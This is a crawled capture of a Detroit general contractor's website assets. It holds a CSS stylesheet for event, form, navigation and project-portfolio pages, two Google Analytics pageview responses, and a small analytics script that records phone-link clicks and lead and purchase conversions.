.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #fff; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: absolute; width: 100%; left: 0; top: 0; z-index: 20; background: #fff; border-bottom: 1px solid #b3bcc0; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; width: 100%; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #000; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { color: #c00; }

.top-bar ul.menu li.active a { color: #c00; background: #fff; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 1 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar { position: relative; border: 0; }
  .top-bar .np-1 { display: none; }
  .top-bar li.active > a { position: relative; }
  .top-bar li.active > a::after { content: ''; position: absolute; left: 20%; bottom: 0; height: 0.16667rem; width: 60%; background: #c00; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: 0; border-left: 1px solid rgba(43, 43, 43, 0.25); border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar .np-67 a::before { opacity: 0; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #000; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { width: 50%; float: left; }

form .form-cd-name-first:last-child:not(:first-child), form .form-cd-name-last:last-child:not(:first-child) { float: right; }

form .form-instructions { margin-bottom: 0.55556rem; font-size: 0.88889rem; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.44444rem; width: 100%; float: left; }

form .fm-question-container:last-child:not(:first-child) { float: right; }

form ::-webkit-input-placeholder { color: #333; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; }

form :-ms-input-placeholder { color: #333; opacity: 1; }

form select.form_select[data-selected=""] { color: #333; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #000; -webkit-box-shadow: none; box-shadow: none; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 700; text-shadow: none; color: #c00; }

form .fm-qt-ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 0; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #c00; color: #fefefe; font-weight: normal; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: black; color: #fefefe; }

.project-form .form-required-div { color: #fff; text-align: left; font-size: 0.66667rem; }

.project-form input[type="text"].form_text, .project-form input[type="email"].form_text, .project-form textarea.form_textarea, .project-form select.form_select { background: #eee; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; color: #000; font-size: 0.88889rem; }

.project-form .fm-question, .project-form .fm-question_error { color: #fff; font-size: 0.88889rem; font-weight: 900; }

.project-form .fm-submit-container input[type="submit"].buttons { margin: 0; padding: 1.38889rem 4.44444rem 1.38889rem 1.11111rem; -webkit-box-shadow: inset 0 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); box-shadow: inset 0 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); border: 1px solid #c00; background-color: #c00; background-image: url("/images/request-button-bg.png"); background-position: center right; background-repeat: no-repeat; border-radius: 0; font-weight: 900; -webkit-transition: -webkit-box-shadow .3s; transition: -webkit-box-shadow .3s; transition: box-shadow .3s; transition: box-shadow .3s, -webkit-box-shadow .3s; }

.project-form .fm-submit-container input[type="submit"].buttons:hover { -webkit-box-shadow: inset 180px 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); box-shadow: inset 180px 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); }

.project-form ::-webkit-input-placeholder { color: #000; opacity: 1; }

.project-form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

.project-form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

.project-form :-ms-input-placeholder { color: #000; opacity: 1; }

.project-form select.form_select[data-selected=""] { color: #000; opacity: 1; }

@media screen and (min-width: 64em) { .project-form .fm-submit-container { text-align: left; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #000; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: black; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: black; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

@media screen and (min-width: 64em) { .content.portfolio-page { padding: 3.88889rem 0 2.22222rem; } }

.project-list-category { display: block; min-height: 18.88889rem; max-width: 21.66667rem; position: relative; margin: 0 auto 1.66667rem; -webkit-box-shadow: 0 0 0 2px rgba(0, 0, 0, 0); box-shadow: 0 0 0 2px rgba(0, 0, 0, 0); background-position: center center; background-repeat: no-repeat; background-color: #ccc; -webkit-transition: .3s; transition: .3s; }

.project-list-category .project-category-name { background-color: rgba(204, 0, 0, 0.75); color: #fff; position: absolute; display: inline-block; left: 0; top: 1.66667rem; max-width: 80%; font-weight: 600; text-transform: uppercase; font-size: 1.33333rem; padding: 0.55556rem 1.11111rem; z-index: 10; text-align: left; -webkit-transition: .3s; transition: .3s; }

.project-list-category .project-category-name .location { font-size: 1rem; }

.project-list-category:hover { outline: 16px solid rgba(255, 255, 255, 0.8); -webkit-box-shadow: 0 0 0 2px #000; box-shadow: 0 0 0 2px #000; }

.project-list-category:hover .project-category-name { background-color: #cc0000; }

.portfolio-projects { text-align: center; }

.portfolio-projects a { text-decoration: none; color: #000; }

.portfolio-projects li { padding-bottom: 1.66667rem; }

.portfolio-projects img { margin-bottom: 0.55556rem; }

.portfolio-list-heading { margin-bottom: 1.11111rem; font-size: 1.66667rem; font-weight: 900; text-transform: uppercase; }

.portfolio-list-message { font-size: 1.11111rem; color: #c00; font-weight: 900; max-width: 33.33333rem; margin: 0 auto 2.77778rem; }

.project-page { padding-top: 1.66667rem; }

@media screen and (min-width: 64em) { .project-page .project-description { margin: 0 auto; max-width: 40.27778rem; } }

.project-page .flex-direction-nav a { height: auto; width: auto; top: 45%; z-index: 120; font-size: 0; }

.project-page .flex-direction-nav a::before { content: none; }

.project-page .flex-direction-nav a.flex-prev { left: -1.94444rem; }

.project-page .flex-direction-nav a.flex-next { right: -1.94444rem; }

.project-page .flexslider .flex-direction-nav a { display: none; }

@media screen and (min-width: 64em) { .project-page .flexslider .flex-direction-nav a { display: block; } }

.project-page .project-slider { margin-bottom: 2.22222rem; position: relative; }

.project-page .project-slider .slides > li { text-align: center; pointer-events: none; }

.project-page .project-slider .slides > li a { color: #000; text-decoration: none; }

.project-page .project-slider .slides > li img { margin-bottom: 0; max-height: 33.61111rem; width: auto; }

.project-page .project-slider .flex-direction-nav a.flex-prev { left: 0; }

.project-page .project-slider .flex-direction-nav a.flex-next { right: 0; }

.project-page .project-slider .flex-direction-nav a .flex-nav-next, .project-page .project-slider .flex-direction-nav a .flex-nav-prev { -webkit-transform: scale(0.5); transform: scale(0.5); }

.project-page .project-slider .flex-direction-nav a.flex-next, .project-page .project-slider .flex-direction-nav a.flex-prev { background: rgba(151, 4, 4, 0.7); display: inline-block; height: 7.55556rem; width: 3.11111rem; margin: 0; top: calc(50% - 68px); }

.project-page .project-slider .flex-direction-nav a.flex-next img, .project-page .project-slider .flex-direction-nav a.flex-prev img { display: block; margin: 2.27778rem auto; width: auto; outline: 0; }

.project-page .project-slider .flex-direction-nav a.flex-next:hover, .project-page .project-slider .flex-direction-nav a.flex-prev:hover { background: #970404; }

@media screen and (min-width: 40em) { .project-page .project-slider-nav .column a, .project-page .project-slider-nav .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; }
  .project-page .project-slider-nav .column a img, .project-page .project-slider-nav .columns a img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; } }

.project-page .project-slider-nav .column, .project-page .project-slider-nav .columns { padding: 0; }

.project-page .project-slider-nav a::after { content: ''; pointer-events: none; position: absolute; z-index: 10; overflow: hidden; top: 0; bottom: 0; left: 0; right: 0; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 16px solid rgba(255, 255, 255, 0.21); outline-offset: -16px; }

.project-page .project-slider-nav img { opacity: .5; margin-bottom: 0; -webkit-transition: opacity .4s; transition: opacity .4s; }

.project-page .project-slider-nav img:hover { opacity: 1; }

.project-page .project-slider-nav .flex-active-slide img { opacity: 1; }

@media screen and (min-width: 64em) { .project-page { padding-top: 3.33333rem; }
  .project-page .project-overview h1, .project-page .project-overview .sub-banner #sub-banner-container > *, .sub-banner .project-page .project-overview #sub-banner-container > * { margin-top: 3.33333rem; } }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1799320986&t=pageview&_s=1&dl=https%3A%2F%2Fwww.metrogeneralcontractorsinc.com%2Fprojects.html%3Findustry%3DFranchiseBuildouts%26id%3D30&ul=en-us%40posix&dt=Metro%20Detroit%20Construction%20Projects%20%7C%20Metro%20General%20Contractors%2C%20Inc.&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAAGAAI~&jid=29118951&gjid=558113107&cid=102059462.1768967094&tid=UA-72574670-1&_gid=544819015.1768967094&_slc=1&z=119204892
body_size: -850
content:
2,cG-NMWRL4FJDJ

--- FILE ---
content_type: application/javascript
request_url: https://awsstatreporter.com/tracker.js
body_size: 611
content:
var $loadStatsTracker=function(){function e(){this.loadTracker().addTelListeners().trackLeadConversion().trackPurchaseConversion()}Object.assign(e.prototype,{clientTrackerName:"clientTracker",leadConversionSelector:".stats-tracker-lead-conversion",purchaseConversionSelector:".stats-tracker-purchase-conversion",leadConversion:function(){return document.querySelector(this.leadConversionSelector)},purchaseConversion:function(){return document.querySelector(this.purchaseConversionSelector)},telLinks:function(){return document.querySelectorAll("[href^=tel]")},loadTracker:function(){return ga(function(e){this.trackingId=e.get("trackingId"),this.trackerName=e.get("name")}.bind(this)),this},sendEvent:function(e,t,n,r){if("undefined"==typeof e)throw"Missing category";if("undefined"==typeof t)throw"Missing action";var o={hitType:"event",eventCategory:e,eventAction:t};"undefined"!=typeof n&&(o.eventLabel=n),"undefined"!=typeof r&&(o.eventValue=r),ga(this.trackerName+".send",o),ga(this.clientTrackerName+".send",o)},trackTelClick:function(e){var t=e.target.dataset.telId,n="Mobile Click to Call",r="click",o="MobileCall"+(t?","+t:"");this.sendEvent(n,r,o)},trackLeadConversion:function(){var e=this.leadConversion();if(e){var t=e.dataset.leadFormId,n=e.dataset.leadFormName,r=t+","+n;this.sendEvent("Lead Form","conversion",r)}return this},trackPurchaseConversion:function(){var e=this.purchaseConversion();if(e){var t=e.dataset.purchaseId;this.sendEvent("Purchase","conversion",t)}return this},addTelListeners:function(){var e=this,t="click";return/iP(ad|hone|od)/.test(navigator.userAgent)&&!window.MSStream&&(t="touchstart"),this.telLinks().forEach(function(n){n.addEventListener(t,e.trackTelClick.bind(e))}),this}}),"undefined"==typeof ga?"undefined"!=typeof console&&"function"==typeof console.log&&console.log("tracker.js [NOTICE]: Missing ga"):ga(function(){window.$statsTracker=new e})};window.addEventListener("load",$loadStatsTracker);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1799320986&t=pageview&_s=1&dl=https%3A%2F%2Fwww.metrogeneralcontractorsinc.com%2Fprojects.html%3Findustry%3DFranchiseBuildouts%26id%3D30&ul=en-us%40posix&dt=Metro%20Detroit%20Construction%20Projects%20%7C%20Metro%20General%20Contractors%2C%20Inc.&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAACAAI~&jid=296058356&gjid=2046018895&cid=102059462.1768967094&tid=UA-96018615-1&_gid=544819015.1768967094&_slc=1&z=708791125
body_size: -456
content:
2,cG-P8DM9ERZ1K